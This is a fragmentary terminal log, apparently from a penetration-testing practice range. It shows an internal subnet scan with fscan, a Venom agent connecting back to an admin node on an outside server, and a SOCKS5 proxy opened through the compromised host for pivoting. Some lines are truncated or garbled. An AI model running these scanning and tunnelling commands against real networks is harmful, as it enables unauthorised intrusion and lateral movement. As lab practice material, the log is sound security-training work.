 flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
inet 127.0.0.1  netmask 255.0.0.0
inet6 ::1  prefixlen 128  scopeid 0x10<host>
loop  txqueuelen 1000  (Local Loopback)
RX packets 2790  bytes 261121 (261.1 KB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 2790  bytes 261121 (261.1 KB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
-data:/tmp/z2z) $ fscan -h 172.22.15.26/24 >out.txt
/sh: 1: fscan: not found
-data:/tmp/z2z) $ ./fscan -h 172.22.15.26/24 >out.txt
-data:/tmp/z2z) $ ls
t_linux_x64
n
txt
lt.txt
-data:/tmp/z2z) $ chmod +x agent*
-data:/tmp/z2z) $ ./agent_linux_x64 -rhost -rport 1234
-data:/tmp/z2z) $
tq
新建会话
玄机靶场
名称 server
主机 49.234.59....
端口 22
协议 SSH
用户名 root
说明
There were 5 failed login attempts since the last successful login.
Last login: Fri Nov  1 16:57:18 2024 from 112.94.6.72
[root@VM-4-15-opencloudos ~]# ./admin_linux_x64 -lport 1234
Venom Admin Node Start...
{ v1.1  author: Dlive }
Venom
(admin node) >>>
[+]Remote connection:  39.99.249.126:42322
[+]A new node connect to admin node successgho^H^H^H
unknown command, use "help" to see all commands.
(admin node) >>> goto 1
node 1
(node 1) >>> socks 4444
a socks5 proxy of the target node has started up on the local port 4444.
(node 1) >>>